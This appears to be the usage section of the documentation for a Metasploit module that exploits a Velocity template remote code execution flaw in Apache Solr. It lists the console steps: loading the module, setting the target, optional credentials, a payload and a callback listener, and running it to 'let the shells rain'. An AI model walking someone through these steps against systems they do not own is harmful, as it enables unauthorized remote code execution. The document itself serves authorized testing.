 1. Start msfconsole
2. use exploit/multi/http/solr_velocity_rce
3. set RHOST <target_ip>
4. set RPORT <target_port>
5. set USERNAME <username> (if applicable)
6. set PASSWORD <password> (if applicable)
7. Ideally run check
8. set TARGET based on output of check
9. set PAYLOAD <payload_name> if you want to use other payloads
10. set LHOST <your_ip>
11. set LPORT <your_port>
12. Optional: set VERBOSE true to get verbose output
13. Optional: set TARGETURI <path_to_solr> if target system uses a different path to Apache Solr
14. exploit and let the shells rain